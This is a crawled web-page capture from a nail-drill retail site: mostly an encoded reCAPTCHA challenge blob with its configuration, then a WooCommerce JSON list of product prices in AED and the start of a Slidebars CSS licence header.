fhIHNydCwrY/[base64]/Dr8KDw5DDuMK0wr7Ds3JiC8KbwrfDrS8Kw43DvMOXHsOgw6fCv8OQSXRQw4XCjzotwr3Cr8Kxd10dDMOfbmfCpMOHwovDr1xcacKfJ0DDlcKFXxYgT8OYZjNMw6jCh1MOw4BPNXPDlsOqw7bDvMOYw6DDqsOjc8Oyw5DCt8KLVcOKw7/Dt8KYwoLDrkAzBMOGwo/Dt8KRw7oiHxYsQsOyw7vDtDR/wrt/[base64]/Dl8K8w4taGMKDwp5lwo/CgEt7w7vDqGpAZ0IDLxnCjsK+w4l2wqnDtcO2w4BUw6/[base64]/CjhUCwoPDmcO9LcKcACYEwpvDoMKoOnXDisKIGk/[base64]/[base64]/CkMOjZMKTw7fCrMODN8KseCPCtFhZw6lyExXCnTd5CsKEwrnCsW/[base64]/DicK2JcO+w4Jcw4E1w7NZKsOOw4HCvMOVw4fCjMOlw7odNsOPbG3CgAh6wrQJw6pTJ8KGAQ5ANFDCnMKWTwB7OE9EwrMfwqjCpTzCkEJnwq4yGcOIXcOmwr9RSsO4HHtCwqfCi8KjbcOiw7/DhntUMcKjw4DCocO6cgbDucO+XsOxw6rDsMKOKMOWesKFwoPDt1EKw5E4wpXDsHhLfsOCUyRAw6LCqDHChcOUY8Obb8OKw73CsMOXQsKGwp/[base64]/[base64]/Cj8Ocw4J8CsOlRSgiw6/DvcOrU8KZwoHCkhjCgRgKajd4ZXbDt8OcwrnCkGtDQMOfIMKNw4vCs8O/[base64]/[base64]/CnMOmV8K0w6LDlx44w4RLJMOqw7MSDUXCr2FXTcOrw4jDrcOww6HDtRtewrxgAG/[base64]/CrEvCtG0+Q8OVci3ClsKmLEBKbWLDl8OFw7jCsVEUDcOUw4TCn2JIIQ/DtFfDtnEiwplIIsKZw4zCpMKqA2Uqw5PCsgDCoDB5wrY5woTDqUQMMUQUwrzCkcOvdsKjDSTCiw7DnsKgw4DDgGFZUMKfZXTDhDnCtsO0w7pRZS7ClcK7VwVCIzPDnMOMwqgww4LCkMOVw6vCqsOUwpLChTHCh2UAAl9hwqjCvsK7JTPDnsOMwqlBwp7CgMOnwr/CkcOgw5jCgMOywqfCi8OTEcKWQ8KYwpHCp1d3w7TDnAU2f8KXIgUlH8OUw7FIwrNSw7/CocORN3slwrl3acKKwpB6w7LDsmLCn1fDtnIUwrHDnA9Lw6x4DmTCu37DkMO7AsOlQBEPZcKdS8O3MFHDhkzCqcKFVhrDtcKBwozCuiVNfMOfd8OFw4IGVcO7wqjCojwhw6DCp8KdNTXDmE/CssKFw4fCjQvDgE5/XMK6Ln3DlnbClsKJw4AIPcObZRcGb8Kdw4HCoRzDuMKaX8O6w6rDlsKAwoMCfTDCtUTDrCAfw7gBwo3DkcKHw6PCocOtw4/DmFgtcsKsURcialrCunwEw4XCpkzCtl3DmMO2wrpWwpwmaMKWZsOdHMKbw65rbAHDiMK2w6kLQsK6cx/[base64]/TkXDn30ww4jDgMO2wpfCjMKgw4zDs8OwwpU/[base64]/ClmnDuMObw4zDjMKvw7DCkMKJw7TCtsO5w6jDmR10YG5Ib8O9wqEUeSnDnT7DuyTChsKeDsK+w6gsZsOzEsKoe8KrRTxGKMOMDHd7CxXDhhbDtmI2D8K6w4jCq8Opw5IyTELDrBhnwrfDmgPDhHtbwq/ChcKCTQDCnkbCiMO3dWbDuinDrsOkOMOrGMK4w7nDvsODwpNzw7bDtMOLXD7DqjbDmGbDjn1Nw5zDiW02QG0PHMOPZsKSw4TDhsKBJMOswro0C8O2wrfDusKiw6nDgMOjwp/CkDXDnzHCiHU8Dg3DoD3DnizCg8O7CcKAZVMGM0fCisKKBXPDscODw4nDvcOmHxYmwrrDsR3DrcKlwq9ew5soVcK0HcK+csKWGS/CmGHCgcOoHGJuw6xfwolfwrfDnVcVTko3HcOTw4lpdDPCn8K0WMKgBcK7w4tcw6fCrS3DmWLCrQvCg8K7I8OYWlZPOW9hY8KaS8O2H8KkZHM5wpHDtXrDicOOAcKQwrXCvsKwwodqEsO/wpvCsTbDt8KXwp3DqVZtw457wqvCk8K7w7zDiWjDjT17wq7CgcKrw7Q6wrfDiT8RwrjCnVJGO8OiLsK5w5VLwqpuw7bDq8KJOyV4wq9hw53CrT3Dhg7DjhfDlnEuw4MiUcKSR2nDvjE0QFE8bMKhwoXClTBuw57DocO5w4nDvFtDIn41w7/DtFXDn14BMgVGHMKowocCf8OHw6rDgycxOMOUwr3CrsKid8OyFMOHwplfRMOsAjM/ScOww7DCusKLwqxWw4QQWVPCiibDpcK+w5nDo8O5cyJ7cWJbE0rCnhPCjTLDsjNQworClEnCvi3CksK6w4Acw5wiFWNlHMO2w6/DrzsowpXDpgBxwqjDuW8/w5UEw7Viw7Acwp7CucOEB8Okwp8HVGxYw6XDulDCmcK/dlhJwqbCujQdQMKxGnhjEQxlbcOnwoLCs8OVTcKewqXDqyfDqTrCriYBw5nCkiLDoxvCusOyJXx4wpvCoTjCijvClMO9FGwWdsKqw7lqIxPDicKPw5bChMOLQMOrwpg/fzAwUQLCoznDjMOCM8OMQWLDrDFcdsK4wrpRw4RFwqXCsMOFwp/CocKcI8OQPTLDl8OFw4rCgGd/w64tecKow6NJAMO7NWDDp3DCuzQtD8Kja17DpsKtwpLCjxXDsSjCh8KNQFdrwr/[base64]/[base64]/[base64]/DjsKgwpHCi8OQwrfDlwTDmsKIQG3CmsKIwrjDk8Ojw7LCo8KxZQ/DhGDCl8OMw5fCs8KKZMK8wprCqEwYfUADdsKwLFZCSsKrO8OdDhxWwrnCrMO/[base64]/CghhXE8KRc3jCgsKzbCpQT8KVwro5IS8hM8OYw5/[base64]/DqzclVz4oOTMzS8K4w6Jowo1ALCgnw4LCjwdbw4vCu2pIwp4hLxXCuEAwwprCkcK8w54ZM2rClH7DncKcFcKpwp3DhWEnJcKnwrPDtMKjfHt4wqPCpsO3EMODwr7DjXzDiAoRfsKdwpHDgsOERcKewqd1w5VMCXfDt8KcMQZqJx/CjEPDrcKCw5HCocONw4HCqsOWRsKwwofDnSbDqCDDizUcwoDCq8KBbMKmA8K+O14nwrE8w7csem7Dqi9aw77ClzfDgEhZwpjDoyDDtmgAw6DDuGMTw7MTwq/[base64]/[base64]/UcK6wqxNdRHCmWoIw5JRWUADwpUDwqTDqsO7wprDt8KHw64rwrNANHHDiMKMw43DlH/CmcOFQMKnw4nCvMKZfMK5FcOKUgbDmcKTTG/DlcKBPMODdEfCl8O9R8Odw5hJR8KQw7nCqy4swpwSWxgtwrbDlWXDk8OnwrPDq8KPFSNQw7rDkcOnwozCrnzCnAEHwrF/ZcOJaMKWwqPClcKbwpzCqnHCosO8X8KbPsKEwoLDmmBiQUF3V8KidcKBK8KDwozCrsO0w4krw45gwrTClyNQwrPDkBjDuD/ChR3Co2gpwqDDhsKQHcKywr9DUUMdwqfCgMOYLXPCmzNTw4kPwrRmIsKHIhIpTcK0L1zDiQAlwqMDwpTDhMOsc8KYZcO1wqVww5XDtMKBecOsfMK1V8K7Fn0hwpDCi8KZKQnCkRrDpcKbe0UfaBgxLybDn8OWFsOFwoRUNcKfw64YHFrCkh/CtlfDhUDDrsOOfDPCocOhG8OZwrwUY8KKME/CpcKLNQEqZcK9HQBFw4h0esK6fm/DtsO6wq/[base64]/DpkvDucOdw4TCocOwe8Kgw6bCnwXDuMKLw7J9w5sAQxPDph9AwqR3wrdBJExawqnCi8KnPcKZU3LDtBQ2wqPDg8OQw5nDhG19w63DicKvd8K8VEV2RBjDiXkhf8KEwr/DuFQqExtOBDzDiG/DrhJSwqJHIXPChBTDnT1zFsOqw5HCn0/[base64]/[base64]/CrsO6FcKtfcKRwrIaw77ChHg9wqTDoUxww53DpFd9RiLDvWXClMOewonDhcO1w7dAM2t6w7TCoMKwQsKewoVcwofCu8Kww6LDu8KPa8Oww4LCnxoBw5NYTwY8w6QofsOxUSBbw640wqfClXY+w6LDmMOTMgcbdDPDvRDCkcOlw7fCksO3wrhPCFNuwpbDog/DkcKNVUtdwoTDnsKbw50RPHwdw7LDnEfCgsKWwrASYcK0TsKuwoXDsFPDlMOjw5p8wpNhXMOAw6wVEMKfw6XCn8Omwq/CpHvChsKvwohSw7BSwokxJ8OIwo91w67Cn1hcX2XCpcKHwoU7XWVCw6jDvCzCssKZw7USw7/DgzPDkixYa27ChFzDkH10OUjDiHHCtcOEwpvCnMKQw70hbsOfc8OPw6fDkiDCoHXChSLDgAPDvSfCtcO3wqI5wo1qwrRNYSfDkcOjwpzDpMKiw77CvmDDm8K8w7lUGBQfwrAcw68zYwLCisOUw5crw7p5NibCscKceMKxSkw+wqJ3NVDCuMKtwonDocOdai/CmQvChMOzYcKjIcKnwpHCsMKPOR9HwoXCrMK9NsKxJDXDiVrCt8O/w6IvFTDDmD3CqMKvw6TDg3F8aMKJwodfw5d0wptQbEFMfxgywp/[base64]/ClD05ecKuw69Twqk3wpN5w75/w7M3wpPDmsK0f1TDi1E6ZWHCjHfCsiwtHwoOwo9pw4rDl8Oawq4GDMKoOmNlOsKMOMKUV8KGwq59wpBxbcKGAQdFw4rCjcONwo/Dl2t2RzvDiCxxGMOaW2nCqATDg27CgsOvWcOCw7HDmcOwQ8OBKGbCjMOSwqQlw7EYfcOIwprDpyPCscKGYBQPwp0ewrHCog/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/DhcK9T2jDksKuQiLDqkURwqYjRMKAZ2JMw6c8wrVbwqjDlRvChAhUw6rCpcOvw6ATBsOuwqvDtMKgwqLDt3nCpQptczDDuMODOQwlwpt6wp9Fwq3DrAdBIcK3Y1IkTU7CjsKKwrbDjUtPwqgsLBolAT16w7pTD24Jw4dJw6o6RAZcwpPDvsO/[base64]/w5jClmrCssKpw5DCpnHCucOECcOgGMOARzrCj8KCRMKcNjFWwoBmw5XDh1fCl8O6w5NOw7giWXZxw5DDjsO2w6/[base64]/DrX41w53CvlN7NcKRAMKZHcO7IsOlRXjDvRccw5/CtTrDohM2Z8KZwoRUwrDDgcOABMO3HXnCrMOhYsO2C8O7w6DDi8KyDDxWX8OTw7HCk1DClS0Mwrk9ZMKKwofCjMOMNQ8cXcOCw6DCtFFLW8Kyw47CigfDlsO/w6BjPlVowr7DtVPDq8OXw7YMwovDvcKgwrXDg0F6XTPCnMKNCsKJwofCsMKPw7o2w4zCicK0LTDDvMO1fSbCtcK4WAvCnyXCrcOYVzbCkCXDrcK3w4c/[base64]/acKWXmvDv0vDsMKnw6w5bV/DuTbDr8K6PcOMDsO7DsK7w4RTGMKdbDAhGzfDgUzDp8Kuw4xWEV7Dvhhoax1jTzMGIcO6wqjClcKqWMOHQVk7S0bCpcKwWsO/G8KgwqIKRcOswoVIN8KEwoQcHRgRHVYZdklnTsOzCQ/CulLCrxA1w5NiwpvDjsObEEkvw7BDYMKXwo7Ci8KCw5PCosOBw6jCl8OXL8Ouw6MUw4XCrw7Dp8Kta8KSccOqUkTDt2xOw6cwVsOAw7/[base64]/Cg04mI3khVMKSDMKpdH/DpsOPJDU0cznCjnfDmMOow7wSwpDDk8KIwogEw6MVw7vCmwbCocKOaQfCs0/CqTQWw6nDlsODw4c8BcO+w4bCm1Vhw6HDo8KQw4Isw4XCrzhyFMKTGhbDi8KKK8KIw685w4o4FXjDu8KMOBnCtX1qwq0vCcOLwofDp2fCr8KIwoJYw5PDmxwMwrMMw53DnjHDqnLDqcK1w6HCjR7Dm8Kowp/[base64]/CjBFfwqLCu8ORQMOCw4ETwpN0RsOfBErDgcKyYMKvRgrCpm4XHG13H0/DllF7DHjDt8KdPXkXw6NswrEjAFcQPMOlwrfCnkPDm8ORfhzCrcKKc3EIwrljwpJNSsKcQ8O9wrEfwr/CkcOBw4QGw6Jgw6kpXwDDqHLCpMKnCldqw7LDqm/[base64]/DucKMUjp8bAXDp8KBCBZja8Omw7hKK8Obw7TCiUnDuGdhw51eBUVuw6Q2dVrCvlLClCzDkMOLw4nCugMXPFTCgXU0w4TCscKiYWx2F0/CrjtRa8KQwrbCiF/CpivDi8Okw7TDlz/Ci0/CtMOjwo7Cu8KWEMOkw6Fcd3IMf0DChkDClkNxw6rCtcOqdQxlEsO1wq3CmnvCqyJCwoPDoEtXbcKCJXnDnC3CnsKwBMO0Aw/[base64]/wozDq8OIwox6RhpbwprCsEbCpx00wrjDnFnDi28Bw5XDjR7ChXoNw5/CuQDDk8OqJsOgWcKgwrDCshfCo8OzPcOaSy5QwrXDtHXCssKuwrTDgMKcY8OJwq3DontCH8Kkw4fDuMOeSMOvw77DqcOrRMKVwpFUw7NhKBxIWcObCMOvw4Zsw55rw4U/VGpMA3nDhB7Dm8KawrIyw48vwozDuVBMGm3Ch3IpIsOuNUJ2HsKCJsKKwrvCtcK6w7/Cn3ETScKXwqzDt8OsayPCpT0qwqLDlcOTP8KmPU0fw77DvzowcDcHw6oBwp4ZCMO0JsKoPjzDuMKsf1LDi8O6RFrCgMOXMgZdAjsiVsKUwrwuNXF8wqBjCg7Cp30DCiFofX81exjDpcO6wp/CncOhUMOdWXXCmhfCi8KWdcK+wpjDvA4gPwoGw4LDncOhZUvDnsKpwqxLTMOiw5sZwpPDrSLClsOieC5lMTYJaMK7ZGAiw73Cjh/DqFLCmGDDrsOvw57DuGsLYBgjwrPDrG5xwoZaw54ABMOwSgfDiMKdZsKdw6hNUcOawrrCpcKWQmLCn8OYw5kMw6XDvMKpEyMQMsOjwpDDqMKWw6kgLQs6EnNSw7TChsOrwoTCocKbVMOTA8O8wrbDv8KlfklJwp9Pw5hMDHNRw5DDuw/CojkVV8OOw6xXFHgBwpTCmMKBNk/Dt08KXzFocMK0fsKswrjDjcKtw4gOEcOOwo/DjMOYw6kpKUE0GcK0w4gyaMKRBB3Cm1fDtVM9dcOhw4zDok0fS0UAwqDDkGslwpzDvVcVRntaLMO5HQh/w7fCpkvCkMO8csOiw7DCvntuwr1mZWsIDSnCm8K6woxTwp7Dl8KfPxFNM8KxbSHDjEzDl8KWPEh6Dn7CosO0JQVFZzoTwqMCw7nDk2fDssOzLsOFSxLDmcOGLDTDq8KCHhoow5zCoFLDkcOIw7PDrMKqwoAbwq3DjsO3Vx/DnVzDsjNbwocNwpXCgnNkwp3CmR7CmB4bw6nDmndEKsOLwpTCnALDsjlew7wLwo7CrMKIw7JCEVtQJMKzU8K/FMKPwrtQw53DjcK3woRLUTFZFsOMHSIFYyIPwp/[base64]/DsGsSwpBDfTbCi8ODH1TDucKVQkfCicKGwqZGLXRwRx0JAzbDhsOEw4HCv2DCnMOuSMOdwogqwppsecOTwphmwrrCgsKdJcKDw79hwpZgRMKJP8OKw7IGC8KwNMOzwot/wrU0XzN7ARQ9d8KIwr7Ciy7CrmUgJE3DgsKrwr/[base64]/DjcOQPsOpwoZ7JcKKw43CmQ84w5BYw6Q9bcOTJALCusKZAsK7wq/CrsOrwoQXGlLCknbCrSx0wpcdw7rClMKjZUXDkMOpLE3DhcOYQ8KWZQjCuDxPw61mwqHCpGcOFMOzMR9xwrYDb8KiwojDjFrDjFHDsiXCj8O/w47CkMKZdcOgLHIow5QRS0xHEcOkSn7CscKeVsKtw4xAAibDi2B/TV/Cm8Kmw7QlbMKxdy9Lw4EKwoVIwoBOw7nCnVTCgsKoHz8VRcO9QsOXV8KUf0h9wq7DvV8Qw7cQQBfCt8OFwrElRWdaw7UFwo3CocKGIMK2AgNwU1nCnsK9acOcaMKHUkQBSmzDicOmVsOvw57CjR/DtlcGJCXDmxQoSXwYw57DlQLDqxHDm1vCmMO6wrTDmMO3E8OhI8OlwqowQGxYb8KWw43CksKIZcOVFnh6BcOAw7NCw5LDrFtAwoXCqsOhwrsowpZDw5jCr3XDkUzDolnCssK/VsK7ZRROw5LDhnnDskgbdEvCngzCl8O5w6TDj8O3WXhMw5zDm8OzTWbCicOFw5t+w71uX8KGAcOcHcKowqNNScOAw5pOw7PDulxrBjpKD8OBw4sZKcOYHWU6Dwd+cMKeYcOhwo1Gw7wiwq1OeMO/FsK/OMOsTELCpzViw7VGw5XCqsOKSBVQS8KgwrFrF3DDgEvCjiLDnS9YdAbCiAUhfcKwC8O1X1nCusK4wo/DmGnDncO2w5xObzB3wrEow6HCrUJow7rDhnIYYxzDjsKDKR5Gw6AGwokWw6nDmFJLwp7DlsKBDx8dTApuwqFfwozDmxYvZ8OwVXApw4jDoMOQY8OVZ0/ChcOEW8Khwr/Ds8KZGx0FJWVLw5fDvAgXwq3DscOXwrTClsKNPwzDhS56cnJGw6/[base64]/DrANNw49zDhV/G8Kpw5PDhi86dVHCoGHCvsOtPcOvw57Dh8O7UyV1Oz5yUzTDkU3CmULDnkMxwo5aw5RcwplZdiQjIcKXXCdiw7ZhPinCl8KLUGjCsMOoTMKpO8Ojw4PCkcKEw6cCw5FlwpU8VsOWUsK4wr7DpsOdwrRkAcK/w5ATwqLCpMK2IcK2wrhCwq8YQXJvHQoHwprCicKvXcK+w4ETw7/DncKLEcODw4jCiyjCly/[base64]/Do8KqS1fDmG9BbUHDgRnDrMKCw5PCuSLDm8KQw7LDrG7CkSfDiUEoZMOHOmUyNUHDjGV4XXcewp/Cu8OiEl1cbSPCsMOOw5swNy0CUBjCusOZwrDDt8Knw4HDsVLDhMOOw7/CuX1UwqTDgcOJwrXCpsKIUFfDoMK4wqFow7shwpvCh8Ozw4N/w4FKHj9dPMO1EgHDrATCtsKeSsOmccOqw7HDgsOYcMOKw6xnWMO8Sm3Dszhxw4J5QsOIRsO3fm8SwrsCMMKmOVbDosKzHCzCjsKpLMOVdWzDn31OEHrChyDDvydedcOLIkV/woPCjADCrcK4w7Mbwqc6w5LDj8OMw6QBXWzCuMKQwrHDs1LCl8KrJsKGw6XDslvCnl3DqcOAw77DnxoRPsKIPnjCiDvDqMOtw7HDoDECQRfCk1XDicK6KsOvw5nCoQbDvV/DhTZVwoHDqMKqbmPDmA42ck7DjsOJbsO2OEnDlWLDnMKsTMOzK8OWwozCrUIow4rDoMOzPxQlw4LDnlfDuHd/wpdWw6jDm1Z1MSzChzTCuigvNTjDu1DDjljCkCLChy4AGFteDUHCihgGVTkLw5tYNsOlSkxcYWLDvVxlwqZUXMO1Q8O0Qn1VacOGwq7DtGFyRcKhXMOTTMO9w6c7w4ALw7bCm105wrVhw5zDpD7Cs8KRG3/Csgssw6PCmsOSw75Kwqliw6lbTcKXwp1owrXDrFvDow8cZUcvwq/ChsKkYcO8Q8OzUsOew5rCmW7CoFrCgcKqWlcQWXrDjkF0FcKcCwYTPsKPCMOoRFIFLzYEVcKLw4kmw4B+wr/[base64]/DscK1dEYRwqHDo2nDhAnDlUx2w5XDuMO+wq7Dkhgow7EgEsOVdMOrw5PCnMK1SMK6EMKUwobDusK8ccOiJsOLH8OMwp7Ch8KVw6YTwq/DvAcXwr1nwpgww745wprDpkfCvQbDvcOLwrXClXIUwq3CusOhO2B5wpDDuH/Dl3PDnWHDkV9AwpJVw5QGw6kKIyR0Pm94JMKuOcOTwpwTw5zCrE5Ncjo9wofClcO2NMOEAxEUwr/DiMKiwoDDqMKow5h3w4fCl8OoesK8w4jDsMK9Sks0wp3DlnPCliTCgVTCtRXCry/[base64]/DnMOSw77Di8K4GMKNw6lcw6jDnWbCs19XMk0jwr3DqMKCwq7CncKrw6hlw5FEL8ONRmDCv8Kyw4YvwqjCiW7Ctlk+w77Dl3xDJMKfw7PCskdswpgXHMKrw7p/GQcpUAhGbMKaYmQxQMO/wr8LSCtow49Nwo7DpcKlYsKpw7/[base64]/[base64]/GxPDny3ChxZTw4cEw4rCtsKIHsKNXcKwwqpmAGxYwoHCqcO1w7jCh8Opwo0rMwZkA8OIbcOGwqRFNS9QwrR1w5fCh8ODwpQSwpXDqi9OwprCogE/[base64]/[base64]/Cl1vCmMO0wq3CoUbDuX3DrhvClcKaLU7DqRjCkxfDrDM6wqp6wq1wwqXDmhMSwrnDu1VZw7LCvzrCh0fCljjDisKDw54Xw6TDscKvNjLCpDDDsQBEEFrCvcOFwpDCkMOfBMKlw50kwpjDmxAfw57CtldBYcKvw5fCv8K1R8KJwpI2wqfCjsOgXsK5wqzCoz/CvMOCPn9wGlIuw4bDsBDDkcKrwpxRwp7CqMKPwoTDpMK+w48JeRMEwpdVwqVZHFkRScKVdE/Cgzx/b8Owwq08w7tTwrbCmQfCv8K9O3/DvsKDwqZVw4ArA8OWwrTCv2FDPcKtwrNjTlvCrARYw5jDuSHDoMOcHcKHJsKvNcOnwrEZwq3CusOwJsO+wpLCssOiCXM3wqd7wpDDvcOaFsO/w7pDw4bDkMKewrB/[base64]/[base64]/wrMOD8OQNMKIwrsCKsKRZsOawpjDnyY7wpg1XiHDh8KmXcO1C8OLwqJ3w4bCqsK/HQRGdcK6MsOBPMKgKQlmEsKQw63CjT/[base64]/BsOlWcKRUSjDhT5IQMO/[base64]/DpXzDvMKywrdoKcOhdGbDt8OMw73DoSQgDMKYw5JVwqPDkyJOw4nDvcKowpfDiMK1w4lFw5zCksOUw5xJX0gXFVsmRzDCgQMWAHEMUzouwoVuw7BcSsKUw4dLfmPDmcOGGsOnwrImw40Ww4fDucK2ZwhTBWLDrWcCwqjDghs/w73DnsO0T8K0dyvDtsONfm7Dm2ZsXU/DicOfw5gAecO5wqsVw7pLwp9Jw4fCp8KlJsOMwrcVw5F3QsK0OsOfw6LDnsKRU0pUw7nDmXMRaxB5FsKGMyZlwojDs3rCmAt4EcKfY8KxdzTCmU3DjcOKw6fChsOHw4p7IHvCuiZ6wr0/VUwSWMKUOUpyJg7Ciw03GklyRCNTA29ZE1PDnzQzd8KVwr58w6DCscOTHsOcw6MNw71dcX/CsMOAwphHOFHCvyhKwoDDrsKEPsONwop3KMK2w47Co8O1wqbDnmPCkcKWw40OZgHDpcOIWsKaXsO/UE8QZy5cBW3Cv8Kiw6rCqE3DlsKGwpFWdMO/wrtXE8K/[base64]/CuhzCmm3DokjDrMOzPCfDnQ4vw57DnwnCvMONIkFCw47Cj8O6w5khwqtUVWtpUBJsCMK/w6xEwrM0w57DpSFGw4Urw4xHwqM9wo3CusK/LsOnMXxZHMKxwqQMO8OUw6DChMKKw7kNd8OYw4lQc1RAD8K9T0fCosOuwqZJw5gHw6/CuMONEcKjcVvDv8ODw6wYKcOEexRZBsK/byE3HHBvd8KxaH/Cgj7Cmh1vVHbDsE0owr4kwqxyworDrMKtwqPCrcKMWMK2CD7Dq3XDujIQB8KnD8Kjay5Nw6rDn3IFWMKWw606woEOwp8ewqk8w6PCmsOYfsKwbMOEQ0c1wpNew6IZw6fDkVsFBHvDmwJ8MG8cw7R8Ek4dwrJNHBvDisKYSCYpFlArw6/ClQNAe8Kgw644w7vCtsOoFSlnw5TDpiJLw7o0Nm/CnghCOMObw5pLw7jCrcOWTMO4ThPCo3Yjwr/DqcOBMEZjw6jDlXARw6XDj1DCtsK/[base64]/wrvClE7CrsOcwpxnw5PDhQnDjQPDtUhzesOFPkrCiFLDsDHCt8OHw6Evw7/CmcOTNSXDnihMw6BhRsKbExXDvhk5Y0DCjcK2UXhDwqMsw7d3wqwpwqVARsKkIMKbw50Rwqh9EcKjUMOGwrQZw53Cok0Ow4Zfwp7Dv8KYwqDClFVLw4DCv8O+BcOHwrjCvsOPw7lnaDNtX8OdXMOGdT0Rwo9FC8O2wo3Dogg/BgXDh8Ktwq5gMsK1fETDoMKHE15Ewql1w5vCknfCiVFsExTCkMKCccKFwocARwp7ExMgesKaw7hlJMKfGcKGQXhqw7XDjMKJwoo7AnjCnhLCvMK3GHt5TcKWEEbCo3/CkzpucR1qw7vCocK4w4rCrnHDosK2wrwkKcOiw7jCqmfDh8KiVcKPwpwrBMK1w6rDn0PDtgfCjcKPwrrCgQfDgsOuX8Kiw4vClW5yOsK4wp8lTsO/XnVEU8Kpw6gFwrJcw7/Du0MGwpTDvnNGMmYrMMK2BykBS0nDvVJUCxBIHzo1ZX/DtQnDtUvCqGHCrsKyGxLDlC/Dh3FZw5PDvVgXwoUTw4rDinvDh0FhEGPCmnJKwqTDoX/DncO6dn3Dr0RawrVaGWnCm8KWw5pXw5/[base64]/CllXDs8OpwqnDqsOew7bCqsOmG8K5T3MlKz3CgMKFw57DuB1NBR1dAMOJMBQnwqnDigPDnsKYwqTDlMO/w6DDjg3Di0Ugw7bCjBTDp0Akw7bCsMK5fMKxw77Du8Omw4wuwoAvw4nCr3h9w4Fiw4xBcMKcwr3Dq8O6B8KxwovChknCj8Kkwo/CmsKQKWzDqcOIwpoqwoNXwqw8w7ouwqPDt2nCu8Kawp3Cm8Ktw5jDrMKdw6pnwrzClCnDjzQ6wp/[base64]/DvE84w5vDizNqDmBBNXFIfcKBwqpIwqwHQcOowo40wppaVlzCh8KAw7Bew5h2I8Kqw4PDkBAkwpXDgSzDoQ1fPG0fw4ckX8O+CcK8w4Bew7kScQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfiU30qAAAAALRUW5mgKAbXOiinvqW7Nh9MaTY0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.brunsonnaildrill.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dOkJhnAmoc4Jul4uoyZAp/hsUW++1whFN2mHziV0AhA\\u003d\x22,1,0,null,1,1769173270282,0,0,[187,172,34,222,120],null,[36,23,7,113],\x22RC-1TYyS63Sms29Zg\x22,null,null,null,null,null,\x220dAFcWeA57_qGCHTGGu_aqIUt8z_v6U_EDYws0jax_WYgEnqZjOZuvrXwzCGDGiNEkxrUsst9JYetXsYZ_Dlgbde6SYXH7O1VbTA\x22,1769256070283]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.brunsonnaildrill.com/wp-admin/admin-ajax.php
body_size: 67
content:
{"ids":{"24488":"<span class=\"woocs_price_code\" data-product-id=\"24488\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>125.00<\/bdi><\/span><\/span>","24494":"<span class=\"woocs_price_code\" data-product-id=\"24494\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>125.00<\/bdi><\/span><\/span>","24491":"<span class=\"woocs_price_code\" data-product-id=\"24491\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>125.00<\/bdi><\/span><\/span>","26582":"<span class=\"woocs_price_code\" data-product-id=\"26582\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>45.00<\/bdi><\/span><\/span>","26576":"<span class=\"woocs_price_code\" data-product-id=\"26576\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>45.00<\/bdi><\/span><\/span>","26540":"<span class=\"woocs_price_code\" data-product-id=\"26540\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>85.00<\/bdi><\/span><\/span>","26588":"<span class=\"woocs_price_code\" data-product-id=\"26588\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>45.00<\/bdi><\/span><\/span>","29715":"<span class=\"woocs_price_code\" data-product-id=\"29715\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>85.00<\/bdi><\/span><\/span>","30023":"<span class=\"woocs_price_code\" data-product-id=\"30023\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>45.00<\/bdi><\/span><\/span>","26537":"<span class=\"woocs_price_code\" data-product-id=\"26537\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>85.00<\/bdi><\/span><\/span>","24500":"<span class=\"woocs_price_code\" data-product-id=\"24500\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>125.00<\/bdi><\/span><\/span>","26561":"<span class=\"woocs_price_code\" data-product-id=\"26561\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>45.00<\/bdi><\/span><\/span>","26597":"<span class=\"woocs_price_code\" data-product-id=\"26597\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>45.00<\/bdi><\/span><\/span>","26591":"<span class=\"woocs_price_code\" data-product-id=\"26591\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>45.00<\/bdi><\/span><\/span>","26543":"<span class=\"woocs_price_code\" data-product-id=\"26543\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>85.00<\/bdi><\/span><\/span>"},"current_currency":"AED"}

--- FILE ---
content_type: text/css
request_url: https://www.brunsonnaildrill.com/wp-content/plugins/off-canvas-sidebars/slidebars/slidebars.css?ver=2.0.2
body_size: 833
content:
/*!
 * Slidebars - A jQuery Framework for Off-Canvas Menus and Sidebars
 * Version: 2.0.2
 * Url: http://www.adchsm.com/slidebars/
 * Author: Adam Charles Smith
 * Author url: http://www.adchsm.com/
 * License: MIT
 * License url: http://www.adchsm.com/slidebars/license/
 *
 * Modified by: Jory Hogeveen
 * Version numbers below are related to Off-Canvas Sidebars, not Slidebars.
 *
 * @version  0.5.6
 * @since    0.4.0  Enhance location selectors, added quotes.
